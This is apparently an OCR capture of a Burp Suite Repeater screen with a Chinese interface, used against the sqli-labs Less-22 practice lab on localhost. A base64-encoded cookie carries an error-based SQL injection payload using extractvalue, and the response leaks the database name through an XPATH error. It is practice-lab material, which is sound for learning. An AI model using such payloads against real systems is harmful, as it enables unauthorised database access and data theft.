 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Sequencer Collaborator 对比工具 日志 Organizer 扩展 学习 搜索
1 × 2 × 3 × 4 × +
发送 取消 < >
目标: http://127.0.0.1 HTT
请求
美化 Raw Hex \n
1 GET /sqli-labs-master/Less-22/index.php HTTP/1.1
2 Host: cn.bing.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1/sqli-labs-master/Less-22/index.php
8 Connection: close
9 Cookie: uname=
YWRtaW4iYW5kIDE9ZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N2UsKHNlbGVjdCBkYXRhYmFzZSgpKSkpIw
%3d%3d
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17
响应
美化 Raw Hex 页面渲染 \n
SQLI DUMB
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:128.0) Gecko/20100101 Firefox/128.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4iYW5kIDE9ZXh0cmFjdHZhbHVlKDEsY29uY
and expires: Wed 24 Jul 2024 - 22:58:38
Issue with your mysql: XPATH syntax error: '~security'
Inspector
选择 88 (0x58)
Selected text
YWRtaW4iYW5kIDE9ZXh0cmFjdHZhb
HVlKDEsY29uY2F0KDB4N2UsKHNlbG
VjdCBkYXRhYmFzZSgpKSkpIw%3d%3
d
Decoded from: URL encoding
YWRtaW4iYW5kIDE9ZXh0cmFjdHZhb
HVlKDEsY29uY2F0KDB4N2UsKHNlbG
VjdCBkYXRhYmFzZSgpKSkpIw==
Decoded from: Base64
admin"and 1=extractvalue(1,co
ncat(0x7e,(select database())
))#
Cancel Apply changes
请求属性 2
请求查询参数 0
请求主体参数 0
请求cookies 1
请求头 14